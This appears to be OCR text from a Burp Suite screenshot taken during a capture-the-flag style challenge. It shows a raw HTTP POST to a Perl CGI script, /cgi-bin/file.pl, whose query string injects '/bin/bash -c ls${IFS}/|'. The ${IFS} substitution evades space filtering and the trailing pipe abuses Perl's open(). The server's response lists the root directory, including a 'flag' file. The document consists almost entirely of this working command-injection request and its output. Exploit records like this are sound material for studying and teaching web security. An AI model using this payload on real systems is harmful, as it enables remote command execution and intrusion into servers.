 Go
Cancel
<
>
Target: http://111.198.29.45:36114
?
Request
Raw
Params
Headers
Hex
POST /cgi-bin/file.pl?/bin/bash%20-c%20ls${IFS}/| HTTP/1.1
Host: 111.198.29.45:36114
Content-Length: 420
Cache-Control: max-age=0
Origin: http://111.198.29.45:36114
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryA3yEBQ7rV2B63KbQ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://111.198.29.45:36114/cgi-bin/file.pl
Accept-Language: zh-CN,zh;q=0.9
Cookie:
commodity_id="2|1:0|10:1573658311|12:commodity_id|4:Mg==|0197d266520
76d21152ac85311fb086780eb6a13f6595b984b57e772aa5ab3e3"
Connection: close
------WebKitFormBoundaryA3yEBQ7rV2B63KbQ
Content-Disposition: form-data; name="file";
Response
Raw
Headers
Hex
HTML
Render
<br />
bin
<br />boot
<br />dev
<br />etc
<br />flag
<br />home
<br />lib
<br />lib64
<br />media
<br />mnt
<br />opt
<br />proc
<br />root
<br />run
<br />sbin
<br />srv
<br />sys
<br />tmp
<br />usr
<br />var
<br /></body></html>